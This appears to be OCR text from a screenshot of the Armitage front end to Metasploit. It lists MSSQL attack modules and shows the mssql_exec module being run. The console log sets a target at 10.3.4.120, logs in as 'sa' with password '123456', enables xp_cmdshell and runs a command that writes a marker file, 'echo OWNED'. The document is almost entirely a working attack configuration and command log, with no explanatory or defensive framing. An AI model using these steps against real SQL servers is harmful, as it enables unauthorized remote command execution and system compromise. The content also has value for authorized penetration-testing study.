 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
admin
mssql
mssql_enum
mssql_enum_domain_accounts
mssql_enum_domain_accounts_sqli
mssql_enum_sql_logins
mssql_escalate_dbowner
mssql_escalate_dbowner_sqli
mssql_escalate_execute_as
mssql_escalate_execute_as_sqli
mssql_exec
mssql_findandsampledata
mssql_idf
mssql_ntlm_stealer
mssql_ntlm_stealer_sqli
mssql_sql
mssql_sql_file
mssql
10.10.191.189
10.3.4.120
admin/mssql/mssql_exec
Microsoft SQL Server Command Execution
This module will execute a Windows command on a MSSQL/MSDE instance via the
xp_cmdshell (default) or the sp_oacreate procedure (more opsec safe, no output, no
temporary data table). A valid username and password is required to use this module.
Option Value
CMD whoami
DATABASE master
PASSWORD + 123456
RHOSTS + 10.3.4.120
RPORT 1433
SESSION +
TECHNIQUE xp_cmdshell
USE_WINDOWS_AUTHENT 0
USERNAME + sa
Show advanced options
Launch
Event Log X Scan X admin/mssql/mssql_exec X
msf6 > use auxiliary/admin/mssql/mssql_exec
[*] New in Metasploit 6.4 - This module can target a SESSION or an RH
msf6 auxiliary(admin/mssql/mssql_exec) > set RHOSTS 10.3.4.120
RHOSTS => 10.3.4.120
msf6 auxiliary(admin/mssql/mssql_exec) > set USE_WINDOWS_AUTHENT fals
USE_WINDOWS_AUTHENT => false
msf6 auxiliary(admin/mssql/mssql_exec) > set TECHNIQUE xp_cmdshell
TECHNIQUE => xp_cmdshell
msf6 auxiliary(admin/mssql/mssql_exec) > set PASSWORD 123456
PASSWORD => 123456
msf6 auxiliary(admin/mssql/mssql_exec) > set DATABASE MSSQL
DATABASE => MSSQL
msf6 auxiliary(admin/mssql/mssql_exec) > set USERNAME sa
USERNAME => sa
msf6 auxiliary(admin/mssql/mssql_exec) > set RPORT 1433
RPORT => 1433
msf6 auxiliary(admin/mssql/mssql_exec) > set CMD cmd.exe /c echo OWNED > C:owned.exe
CMD => cmd.exe /c echo OWNED > C:owned.exe
msf6 auxiliary(admin/mssql/mssql_exec) > run -j
[*] Running module against 10.3.4.120